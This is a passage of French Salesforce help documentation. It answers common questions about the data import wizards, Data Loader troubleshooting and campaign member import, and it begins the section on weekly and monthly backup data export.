

# Assistant d'importation de membres de campagne





Important: Salesforce a remplacé les assistants individuels d'importation de comptes, de contacts et d'autres objets par l'assistant d'importation de données unifié. (les assistants d'importation individuels s'ouvrent dans de petites fenêtres contextuelles, alors que l'assistant unifié s'ouvre dans une page complète de navigateur, avec dataimporter.app à la fin de l'URL). Pour commencer à utiliser l'assistant unifié, dans Configuration, saisissez *Assistant d'importation de données* dans la case Recherche rapide, puis sélectionnez **Assistant d'importation de données**. (les options affichées dépendent de vos autorisations).

## <span id="page-775-0"></span>Quels formats de fichier les assistants d'importation peuvent-ils traiter ?

Vous pouvez importer des contacts et des comptes professionnels provenant d'ACT!, Outlook ou tout autre programme capable d'enregistrer des fichiers au format CSV (valeurs séparées par des virgules), comme des fichiers Excel ou GoldMine. Vous pouvez importer des pistes, des solutions, des objets personnalisés ou des comptes personnels à partir de n'importe quel fichier CSV.

<span id="page-775-1"></span>Remarque: Si la virgule ne convient pas à vos paramètre régionaux, utilisez une tabulation ou un autre séparateur.

# Quelles données peuvent être importées ?

Vous pouvez utiliser les assistants d'importation pour importer les enregistrements suivants :

#### **Contacts et comptes professionnels**

Pour importer des contacts et des comptes personnels, utilisez l'assistant Importer mes contacts et l'Assistant d'importation de données.

Dans les organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, vous pouvez également importer des notes sur les contacts et les comptes professionnels.

#### **Comptes personnels**

Dans les organisations Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, utilisez l'assistant Importer mes comptes personnels pour importer les comptes personnels dont vous êtes responsable. Les administrateurs peuvent utiliser l'assistant Importer les comptes personnels de mon entreprise pour importer les comptes personnels de plusieurs utilisateurs.

#### **Pistes**

Dans les organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, utilisez l'Assistant d'importation de données pour importer des pistes.

#### **Solutions**

Dans les organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, utilisez l'Assistant d'importation de données pour importer des solutions.

#### **Objets personnalisés**

Dans les organisations Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, utilisez l'Assistant d'importation de données pour importer des objets personnalisés.

Dans l'Assistant d'importation de données de comptes, de contacts, de pistes, de solutions et d'objets personnalisés, les administrateurs peuvent importer des données dans n'importe quel champ répertorié, même si un champ est masqué ou en lecture seule dans leur présentation de page ou dans les paramètres de sécurité au niveau du champ. Les utilisateurs individuels ne peuvent effectuer d'importation que dans les champs auxquels ils peuvent accéder via leurs paramètres de présentation de page ou de sécurité au niveau des champs.

Les assistants d'importation pour d'autres enregistrements ne sont pas disponibles.

Important: Salesforce a remplacé les assistants individuels d'importation de comptes, de contacts et d'autres objets par l'assistant d'importation de données unifié. (les assistants d'importation individuels s'ouvrent dans de petites fenêtres contextuelles, alors que l'assistant unifié s'ouvre dans une page complète de navigateur, avec dataimporter.app à la fin de l'URL). Pour commencer à utiliser l'assistant unifié, dans Configuration, saisissez *Assistant d'importation de données* dans la case Recherche rapide, puis sélectionnez **Assistant d'importation de données**. (les options affichées dépendent de vos autorisations).

## <span id="page-776-0"></span>La taille de mes données d'importation est-elle limitée ?

Oui. La taille de votre fichier d'importation ne peut pas dépasser 100 Mo et chaque enregistrement dans le fichier ne peut pas dépasser 400 Ko. En outre, chaque remarque et chaque description importée ne peut pas dépasser 32 Ko. Les descriptions qui dépassent 32 Ko sont tronquées.

Outre les limites imposées aux importations de fichiers, celles-ci sont également soumises aux limites globales de stockage prévues pour votre organisation. Notez que la taille de votre fichier d'importation ne correspond pas directement à l'espace de stockage requis pour ces enregistrements. Par exemple, un fichier d'importation de 50 Mo ne peut pas créer 50 Mo de données dans Salesforce.

<span id="page-776-1"></span>Important: Salesforce a remplacé les assistants individuels d'importation de comptes, de contacts et d'autres objets par l'assistant d'importation de données unifié. (les assistants d'importation individuels s'ouvrent dans de petites fenêtres contextuelles, alors que l'assistant unifié s'ouvre dans une page complète de navigateur, avec dataimporter.app à la fin de l'URL). Pour commencer à utiliser l'assistant unifié, dans Configuration, saisissez *Assistant d'importation de données* dans la case Recherche rapide, puis sélectionnez **Assistant d'importation de données**. (les options affichées dépendent de vos autorisations).

## Pourquoi je ne parviens pas à me connecter à Data Loader ?

Si vous rencontrez des problèmes de connexion à Data Loader, essayez les solutions suivantes.

- **•** Ajoutez une clé de sécurité à la fin de votre mot de passe de connexion à Data Loader.
- **•** Modifiez l'hôte serveur pour pointer vers le serveur approprié dans Data Loader en procédant comme suit :
	- **1.** Lancez Data Loader.
	- **2.** Accédez à **Paramètres** > **Paramètres**.
	- **3.** Définissez Hôte serveur sur https://*instance\_name*.salesforce.com, où *instance\_name* est l'instance Salesforce dans laquelle vous vous trouvez.
	- **4.** Cliquez sur **OK** pour enregistrer vos paramètres.
- **•** Demandez à votre administrateur si vous évoluez derrière un serveur proxy. Si oui, ajustez vos paramètres Data Loader. Si vous utilisez des API se trouvant derrière un serveur proxy, celui-ci empêche les API de se connecter aux serveurs Salesforce et les informations sur les API ne s'affichent pas sous Historique des connexions.
- **•** Essayez de vous connecter avec un autre ordinateur pour vérifier si le problème n'est pas dû aux paramètres de votre appareil local.

# <span id="page-777-0"></span>Pourquoi Data Loader n'importe-t-il pas les caractères spéciaux ?

Si Data Loader échoue dans l'importation de caractères spéciaux tels que ö, ñ ou é, il se peut le codage de votre fichier de données source soit incorrect. Pour assurer que le fichier est correctement codé :

- **1.** Effectuez les modifications dans votre fichier de données source sous le format .xls.
- 2. Dans Microsoft® Excel®, enregistrez une copie de votre fichier en tant que fichier de texte Unicode.
- **3.** Ouvrez le fichier de texte Unicode que vous venez d'enregistrer avec un éditeur de texte.
- **4.** Cliquez sur **Fichier** > **Enregistrer sous** pour modifier les paramètres de fichier suivants :
	- **•** Extension du nom de fichier : *.csv*
	- **•** Type Enregistrer sous : **Tous les fichiers**
	- **•** Codage : **UTF-8**
- **5.** Cliquez sur **Enregistrer**, puis fermez le fichier.
	- Remarque: N'ouvrez pas le fichier après avoir enregistré les paramètres, sinon vous risquez de supprimer les modifications de codage.
- <span id="page-777-1"></span>**6.** Importez les données à l'aide de Data Loader selon la procédure habituelle, puis sélectionnez le nouveau fichier .csv.

# Puis-je importer dans des champs personnalisés ?

Oui. Votre administrateur doit créer les champs personnalisés avant l'importation.

Pour des champs de case à cocher, les enregistrements dont le champ contient une valeur 1 sont importés comme cochés, alors ceux avec une valeur 0 ne sont pas cochés.

### <span id="page-777-2"></span>CONSULTER ÉGALEMENT :

[Présentation de l'importation](#page-692-0)

# Puis-je importer dans des champs qui ne figurent pas dans ma présentation de page ?

Non. Vous ne pouvez importer que dans les champs qui vous sont accessibles via vos paramètres de présentation de page ou de sécurité au niveau du champ. Cependant, dans les assistants d'importation à l'échelle de l'organisation pour les comptes, contacts, pistes, solutions et objets personnalisés, les administrateurs peuvent importer des données dans n'importe quel champ répertorié, même si un champ est masqué ou en lecture seule dans leur présentation de page ou dans les paramètres de sécurité au niveau du champ.

<span id="page-777-3"></span>Important: Salesforce a remplacé les assistants individuels d'importation de comptes, de contacts et d'autres objets par l'assistant d'importation de données unifié. (les assistants d'importation individuels s'ouvrent dans de petites fenêtres contextuelles, alors que l'assistant unifié s'ouvre dans une page complète de navigateur, avec dataimporter.app à la fin de l'URL). Pour commencer à utiliser l'assistant unifié, dans Configuration, saisissez *Assistant d'importation de données* dans la case Recherche rapide, puis sélectionnez **Assistant d'importation de données**. (les options affichées dépendent de vos autorisations).

# Puis-je importer des données dans un champ de liste de sélection si les valeurs ne correspondent pas ?

Nous recommandons d'importer vos données dans une liste de sélection existante si elle représente fidèlement vos données, même si les valeurs exactes ne correspondent pas. Les assistants d'importation vous informent avant d'importer de nouvelles valeurs de liste de sélection. Cependant, les assistants acceptent n'importent quelle valeur d'un champ de liste de sélection, même si la valeur n'est pas

prédéfinie. Votre administrateur peut ensuite modifier la liste de sélection pour inclure les valeurs requises. Les assistants d'importation n'autorisent pas l'importation simultanée de plus de 100 nouvelles valeurs de liste de sélection ou de liste à sélection multiple pour un champ.

Important: Salesforce a remplacé les assistants individuels d'importation de comptes, de contacts et d'autres objets par l'assistant d'importation de données unifié. (les assistants d'importation individuels s'ouvrent dans de petites fenêtres contextuelles, alors que l'assistant unifié s'ouvre dans une page complète de navigateur, avec dataimporter.app à la fin de l'URL). Pour commencer à utiliser l'assistant unifié, dans Configuration, saisissez *Assistant d'importation de données* dans la case Recherche rapide, puis sélectionnez **Assistant d'importation de données**. (les options affichées dépendent de vos autorisations).

# <span id="page-778-0"></span>Puis-je supprimer mes données importées en cas d'erreur ?

Dans Configuration, votre administrateur peut saisir *Supprimer en masse des enregistrements* dans la case Recherche rapide, puis sélectionner **Supprimer en masse des enregistrements** afin de supprimer les comptes, les contacts, les pistes ou les solutions que vous avez importés par erreur. Vous ne pouvez pas supprimer en masse les objets personnalisés importés par erreur.

<span id="page-778-1"></span>Si le traitement d'une importation n'a pas encore démarré, vous pouvez annuler l'importation dans la file d'attente d'importations. Dans Configuration, saisissez *Importations* dans la case Recherche rapide, puis sélectionnez **Importations**. La file d'attente d'importation n'est pas accessible aux utilisateurs de Personal Edition.

# Comment puis-je mettre à jour des enregistrements en utilisant l'Assistant d'importation de données ?

L'Assistant d'importation de données permet de mettre à jour des pistes, des contacts ou des comptes en utilisant l'ID de l'enregistrement comme en identifiant unique. Ces étapes ne s'appliquent pas aux objets personnalisés.

 $\mathbb{F}$ Remarque: Elle supposent que vous possédez un niveau de connaissances administratif dans Salesforce.

Avant de commencer, préparez les données que vous mettez à jour.

- **1.** Créez un rapport tabulaire pour les enregistrements que vous mettez à jour, comprenant l'ID de l'enregistrement et les champs que vous mettez à jour.
- **2.** Enregistrez le rapport localement dans un fichier .csv pour la sauvegarde.
- **3.** Cliquez sur **Enregistrer sous** pour créer une nouvelle version du fichier .csv, puis modifiez des données.
- **4.** Cliquez sur **Enregistrer**.

Une fois le rapport mis à jour, importez le fichier .csv dans Salesforce. Les étapes varient selon les enregistrements que vous mettez à jour.

### Pour mettre à jour des pistes

- **1.** Dans Configuration, saisissez *Assistant d'importation de données* dans la case Recherche rapide, sélectionnez **Assistant d'importation de données**, puis cliquez sur **Lancer l'assistant !**.
- **2.** Cliquez sur **Pistes**.
- **3.** Cliquez sur **Mettre à jour les enregistrements existants**.
- **4.** Sous Type de correspondance, sélectionnez **ID Salesforce.com**. Cliquez sur **Suivant**.
- **5.** Sélectionnez **Remplacer les valeurs de piste existantes**.
- **6.** Mappez le champ ID de piste avec la colonne ID de piste de votre fichier local, ainsi que tous les autres champs.

**7.** Vérifiez, puis cliquez sur **Importer maintenant**.

### Pour mettre à jour des comptes ou des contacts

- **1.** Dans Configuration, saisissez *Assistant d'importation de données* dans la case Recherche rapide, sélectionnez **Assistant d'importation de données**, puis cliquez sur **Lancer l'assistant !**.
- **2.** Cliquez sur **Comptes et contacts**.
- **3.** Cliquez sur **Mettre à jour les enregistrements existants**.
- **4.** Sous Type de correspondance du contact, sélectionnez **ID Salesforce.com**. Le Type de correspondance du compte correspond automatiquement au Type de correspondance du contact. Cliquez sur **Suivant**.
- **5.** Mappez le champ ID de contact avec la colonne ID de contact de votre fichier local, puis mappez les autres champs de contact. Cliquez sur **Suivant**.
- **6.** Mappez les champs de téléphone et d'adresse du contact. Cliquez sur **Suivant**.
- **7.** Sélectionnez **Remplacer les valeurs de compte existantes**, mappez le champ ID de compte avec la colonne ID de compte de votre fichier local, puis mappez les autres champs de compte.
- **8.** Chargez le fichier CSV que vous importez.
- **9.** Mappez les autres champs d'importation, puis cliquez sur **Suivant**.

#### **10.** Cliquez sur **Importer maintenant**.

L'Assistant d'importation de données met en correspondance les ID de votre fichier avec ceux des enregistrements Salesforce, puis met à jour les champs qui ont été mappés.

#### <span id="page-779-0"></span>CONSULTER ÉGALEMENT :

[Assistant d'importation de données](#page-725-0)

# Pourquoi les champs de date sont-ils importés de façon incorrecte lorsque j'utilise Data Loader ?

Lors de l'importation de champs en utilisant Data Loader, les dates importées sont parfois incorrectes, car Data Loader les convertit en heure GMT dans le fichier .csv importé. Si le fuseau horaire de votre machine n'est pas réglé sur l'heure GMT ou si son horloge s'ajuste selon l'heure d'été (DST), vos dates peuvent être décalées d'un jour.

Pour empêcher Data Loader d'ajuster la date lors de la conversion GMT, modifiez directement le format des cellules qui contiennent les dates afin d'appliquer le fuseau horaire initial.

- 1. Ouvrez votre fichier .csv dans Microsoft Excel<sup>®</sup>. .
- **2.** Dans chaque cellule de saisie de dates, ajoutez des données horaires représentant le fuseau horaire initial. Par exemple, si la date est le 9 octobre 2012 et le fuseau horaire GMT+8, saisissez *9 octobre 2012 8:00*. Excel reformate la date en 9/10/2012 8:00.
- **3.** Cliquez avec le bouton droit sur la cellule dans laquelle vous avez saisi les dates, puis cliquez sur **Format de cellule**.
- **4.** Cliquez sur **Nombre** > **Personnalisée**.
- **5.** Dans Type, saisissez *aaaa-mm-jjThh:mm:ss.sssZ*. Par exemple, si la cellule indiquait *9/10/2012 8:00*, elle indique maintenant 2012-10-09T08:00:00.00Z.

# <span id="page-780-0"></span>Qu'est-ce que la file d'importation indique ?

Dans Configuration, saisissez *Importations* dans la case Recherche rapide, puis sélectionnez **Importations**. La File d'importation affiche tous les fichiers non traités que vous avez soumis en utilisant l'Assistant d'importation de données dans Configuration. Vous pouvez afficher chaque fichier soumis, son statut et une estimation du délai de traitement. Cliquez sur **Suppr** pour annuler un fichier d'importation dont le traitement n'a pas commencé. La file d'attente d'importation n'est pas accessible aux utilisateurs de Personal Edition.

 $\bigcap$ Important: Salesforce a remplacé les assistants individuels d'importation de comptes, de contacts et d'autres objets par l'assistant d'importation de données unifié. (les assistants d'importation individuels s'ouvrent dans de petites fenêtres contextuelles, alors que l'assistant unifié s'ouvre dans une page complète de navigateur, avec dataimporter.app à la fin de l'URL). Pour commencer à utiliser l'assistant unifié, dans Configuration, saisissez *Assistant d'importation de données* dans la case Recherche rapide, puis sélectionnez **Assistant d'importation de données**. (les options affichées dépendent de vos autorisations).

# <span id="page-780-1"></span>Combien de temps nécessite l'importation d'un fichier ?

Pour l'assistant d'importation d'utilisateur individuel, le délai requis dépend de la quantité de données, mais nécessite en moyenne quelques minutes seulement.

Les assistants d'importation d'administrateur travaillent de façon asynchrone et vous recevez une notification par e-mail une fois votre fichier importé avec succès. L'importation asynchrone peut prendre de quelques minutes à 24 heures au maximum.

Les administrateurs, sauf dans Personal Edition, peuvent également consulter la file importation pour examiner la progression des fichiers d'importation. Dans Configuration, saisissez *Importations* dans la case Recherche rapide, puis sélectionnez **Importations**. Pour accélérer le processus d'informations, nous vous recommandons de consulter les instructions de la section [Présentation de](#page-692-0) [l'importation](#page-692-0) à la page 687.

<span id="page-780-2"></span>Important: Salesforce a remplacé les assistants individuels d'importation de comptes, de contacts et d'autres objets par l'assistant d'importation de données unifié. (les assistants d'importation individuels s'ouvrent dans de petites fenêtres contextuelles, alors que l'assistant unifié s'ouvre dans une page complète de navigateur, avec dataimporter.app à la fin de l'URL). Pour commencer à utiliser l'assistant unifié, dans Configuration, saisissez *Assistant d'importation de données* dans la case Recherche rapide, puis sélectionnez **Assistant d'importation de données**. (les options affichées dépendent de vos autorisations).

# Pourquoi l'importation de mon fichier entraîne t-elle un délai ?

<span id="page-780-3"></span>Pour gérer le volume d'importations et garantir que tous les utilisateurs reçoivent le niveau de performance le plus élevé, les fichiers d'importation d'organisation sont acceptés en mode « asynchrone ». Cela signifie que votre fichier passe par une file contrôlée et que l'importation est effectuée lorsque le système peut gérer efficacement les données. Cependant, votre importation d'organisation ne prendra pas plus de 24 heures. Vous recevez une notification par e-mail une fois l'importation terminée.

# <span id="page-780-4"></span>Puis-je importer des montants exprimés dans différentes devises ?

Si votre organisation Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition ou Developer Edition a défini la possibilité d'utiliser plusieurs devises, vous pouvez importer des montants exprimés dans différentes devises en utilisant la colonne Code ISO de la devise de votre fichier d'importation.

# Le support client peut-il m'aider à importer mes données ?

Le support client est disponible pour assister les organisations Group Edition, Contact Manager Edition, Professional Edition, Enterprise Edition, Unlimited Edition et Performance Edition au cours du processus d'importation.

# <span id="page-781-0"></span>Puis-je importer des données dans plusieurs langues ?

L'assistant d'importation importe une langue à la fois, celle de l'utilisateur qui effectue l'importation. Si vous disposez des mêmes données en plusieurs langues, effectuez une importation pour chaque langue supplémentaire.



Important: Salesforce a remplacé les assistants individuels d'importation de comptes, de contacts et d'autres objets par l'assistant d'importation de données unifié. (les assistants d'importation individuels s'ouvrent dans de petites fenêtres contextuelles, alors que l'assistant unifié s'ouvre dans une page complète de navigateur, avec dataimporter.app à la fin de l'URL). Pour commencer à utiliser l'assistant unifié, dans Configuration, saisissez *Assistant d'importation de données* dans la case Recherche rapide, puis sélectionnez **Assistant d'importation de données**. (les options affichées dépendent de vos autorisations).

# <span id="page-781-1"></span>Comment puis-je effectuer des mises à jour en masse d'enregistrements ?

Pour mettre à jour de 50 000 à 5 millions d'enregistrements, utilisez Data Loader.

<span id="page-781-2"></span>Pour mettre à jour plus de 5 millions d'enregistrements, nous recommandons de travailler avec un partenaire Salesforce ou de rechercher un produit partenaire adapté dans [App Exchange](http://appexchange.salesforce.com).

## Comment puis-je mettre à jour des champs avec des valeurs vides ?

Pour remplacer des champs avec des valeurs nulles, vous devez utiliser Data Loader.

- **1.** Sélectionnez **Démarrer** > **Tous les programmes** > **Salesforce** > **Data Loader** > **Data Loader** pour ouvrir Data Loader.
- **2.** Cliquez sur **Exporter**, puis terminez l'assistant. Une fois l'opération terminée, cliquez sur **Afficher l'extraction**.
- **3.** Cliquez sur **Ouvrir dans un programme externe** pour ouvrir vos données dans Excel. Videz les champs que vous souhaitez mettre à jour.
- <span id="page-781-3"></span>**4.** Dans Data Loader, sélectionnez **Paramètres** > **Paramètres**, puis **Insérer des valeurs nulles**. Cliquez sur **OK** pour enregistrer vos paramètres.
- **5.** Cliquez sur **Mettre à jour**, puis suivez l'assistant pour réimporter vos données.

# Qu'est-ce qu'un ID externe ?

Lorsque vous importez des objets personnalisés, des solutions ou des comptes personnels, vous pouvez utiliser des ID externes pour empêcher la création d'enregistrements en double à la suite de l'importation.

Un ID externe est un champ personnalisé disposant d'un attribut « ID externe ». En d'autres termes, il contient des identificateurs d'enregistrement uniques issus d'un système autre que Salesforce. Lorsque vous sélectionnez cette option, l'assistant d'importation détecte les enregistrements Salesforce existants dotés du même ID externe. Cette opération ne tient pas compte de la casse (par exemple, « ABC » sera mis en correspondance avec « abc »). Il existe cependant une exception : si le champ personnalisé dispose de l'attribut Unique et que l'option de respect de la casse de cet attribut a été sélectionnée, les lettres majuscules et minuscules sont considérées comme différentes.

# <span id="page-782-0"></span>Importation de membres de campagne

- **•** [Pourquoi existe-t-il deux assistants d'importation de campagnes ?](#page-782-1)
- **•** [Combien de membres de campagne puis-je importer ?](#page-782-2)
- **•** [Qui peut importer des membres de campagne ?](#page-782-3)
- **•** [Quel est le statut attribué aux membres de campagne ?](#page-783-0)
- <span id="page-782-1"></span>**•** [Comment puis-je préparer mon fichier d'importation de campagnes ?](#page-783-1)

## Pourquoi existe-t-il deux assistants d'importation de campagnes ?

Vous pouvez accéder aux assistants d'importation de campagnes via les liens **Ajouter des membres – Importer un fichier** et **Mettre à jour et ajouter des membres – Importer un fichier** de la page **Gérer les membres**, accessible à partir de la page de détail de n'importe quelle campagne. Les assistants sont les suivants :

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **• Assistant d'importation de données** : Pour accéder à cet assistant à partir de la page de détail d'une campagne, cliquez sur **Gérer les membres** > **Ajouter des membres – Importer un fichier** > **Pistes**. Utilisez cet assistant pour importer des pistes. Cet assistant importe la liste des noms, crée ou met à jour des pistes sur votre système et associe ces pistes à vos campagnes.
- **• Assistant Mise à jour de campagne** : Pour accéder à cet assistant à partir de la page de détail d'une campagne, cliquez sur **Gérer les membres** > **Mettre à jour et ajouter des membres – Importer un fichier** > **Mettre à jour et ajouter des membres de campagne**. Utilisez cet assistant pour mettre à jour les statuts de membre de campagne des pistes et contacts existants. Cet assistant importe une liste de contacts et de pistes Salesforce existants, les associe à vos campagnes, et met à jour l'historique des réponses correspondant.

# <span id="page-782-2"></span>Combien de membres de campagne puis-je importer ?

Le nombre de membres de campagne qui peuvent être importés est déterminé par les assistants suivants :

- **• Assistant Importation de piste** : Importer jusqu'à 50 000 pistes en une seule fois.
- **• Assistant Mise à jour de campagne** : Mettre à jour jusqu'à 50 000 contacts et pistes existants en une seule fois.

Outre les limites imposées aux enregistrements, vos importations sont également soumises aux limites globales de stockage prévues pour votre organisation.

<span id="page-782-3"></span>Important: Salesforce a remplacé les assistants individuels d'importation de comptes, de contacts et d'autres objets par l'assistant d'importation de données unifié. (les assistants d'importation individuels s'ouvrent dans de petites fenêtres contextuelles, alors que l'assistant unifié s'ouvre dans une page complète de navigateur, avec dataimporter.app à la fin de l'URL). Pour commencer à utiliser l'assistant unifié, dans Configuration, saisissez *Assistant d'importation de données* dans la case Recherche rapide, puis sélectionnez **Assistant d'importation de données**. (les options affichées dépendent de vos autorisations).

# Qui peut importer des membres de campagne ?

Pour pouvoir utiliser l'Assistant d'importation de données afin d'importer de nouvelles pistes pour une campagne ou des assistants d'importation de campagnes pour mettre à jour l'historique de campagne de plusieurs pistes et contacts, les utilisateurs doivent cocher la case Utilisateur marketing dans leurs informations personnelles. Ils doivent également posséder le profil d'utilisateur Marketing (ou les autorisations d'importation de pistes et de modification sur les campagnes).

# <span id="page-783-0"></span>Quel est le statut attribué aux membres de campagne ?

Les assistants d'importation de campagne vous permettent d'attribuer un statut de membre de campagne à une piste ou à un contact de deux façons :

- **•** Ajoutez une colonne Statut à votre fichier d'importation. Saisissez ensuite un statut pour chaque piste ou contact de la campagne.
- **•** Sélectionnez un statut par défaut dans l'assistant d'importation de campagne. Le statut par défaut sera attribué à toute piste ou tout contact dont le statut n'est pas valide ou est vide dans votre fichier d'importation
- Important: Salesforce a remplacé les assistants individuels d'importation de comptes, de contacts et d'autres objets par l'assistant d'importation de données unifié. (les assistants d'importation individuels s'ouvrent dans de petites fenêtres contextuelles, alors que l'assistant unifié s'ouvre dans une page complète de navigateur, avec dataimporter.app à la fin de l'URL). Pour commencer à utiliser l'assistant unifié, dans Configuration, saisissez *Assistant d'importation de données* dans la case Recherche rapide, puis sélectionnez **Assistant d'importation de données**. (les options affichées dépendent de vos autorisations).

# <span id="page-783-1"></span>Comment puis-je préparer mon fichier d'importation de campagnes ?

Un fichier d'importation de campagne peut être préparé en utilisant l'un des assistants suivants :

- **• Assistant Importation de piste** : Préparez votre fichier d'importation de nouvelles pistes en utilisant Excel.
- **• Assistant Mise à jour de campagne** : Mettez à jour uniquement le statut de membre d'une piste d'un contact existant. Votre fichier d'importation doit inclure une colonne Statut plus une colonne ID d'enregistrement qui contient les valeurs uniques ID de contact ou ID de piste Salesforce pour des pistes et des contacts.
- Important: Salesforce a remplacé les assistants individuels d'importation de comptes, de contacts et d'autres objets par l'assistant d'importation de données unifié. (les assistants d'importation individuels s'ouvrent dans de petites fenêtres contextuelles, alors que l'assistant unifié s'ouvre dans une page complète de navigateur, avec dataimporter.app à la fin de l'URL). Pour commencer à utiliser l'assistant unifié, dans Configuration, saisissez *Assistant d'importation de données* dans la case Recherche rapide, puis sélectionnez **Assistant d'importation de données**. (les options affichées dépendent de vos autorisations).

# Gestion des données

# <span id="page-784-0"></span>Exportation des données de sauvegarde

Votre organisation peut générer des fichiers de sauvegarde de vos données sur une base hebdomadaire ou mensuelle en fonction de votre édition. Vous pouvez exporter toutes les données de votre organisation dans un ensemble de fichiers CSV (valeurs séparées par des virgules).

Remarque: Les utilisateurs disposant de l'autorisation « Exportation hebdomadaire » peuvent afficher toutes les données exportées et tous les objets et champs personnalisés de la page du service d'exportation. Cette autorisation est accordée par défaut au profil Administrateur Système uniquement, en raison de la grande visibilité qu'elle offre.

Vous pouvez générer des fichiers de sauvegarde manuellement une fois tous les six jours (pour l'exportation hebdomadaire) ou tous les 28 jours (pour l'exportation mensuelle). Vous pouvez également planifier la création automatique des fichiers de sauvegarde à intervalles hebdomadaires ou mensuels.

Un trafic important peut retarder la livraison d'une exportation. Par exemple, supposons que vous planifiez l'exécution d'une exportation hebdomadaire à partir du 1er avril et jusqu'à la fin du mois. La première requête d'exportation est placée en file d'attente, mais en raison d'un trafic important, elle n'est livrée que le 8 avril. Le 7 avril, date à laquelle votre deuxième requête d'exportation est planifiée, la première requête est toujours en file d'attente. Par conséquent, la deuxième requête n'est pas traitée avant le 14 avril.

- **1.** Dans Configuration, saisissez *Exportation des données* dans la case Recherche rapide puis sélectionnez **Exportation des données** et **Exporter maintenant** ou **Planifier l'exportation**.
	- **•** L'option **Exporter maintenant** prépare les fichiers à une exportation immédiate. Cette option est disponible uniquement si suffisamment de temps s'est écoulé depuis votre dernière exportation.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

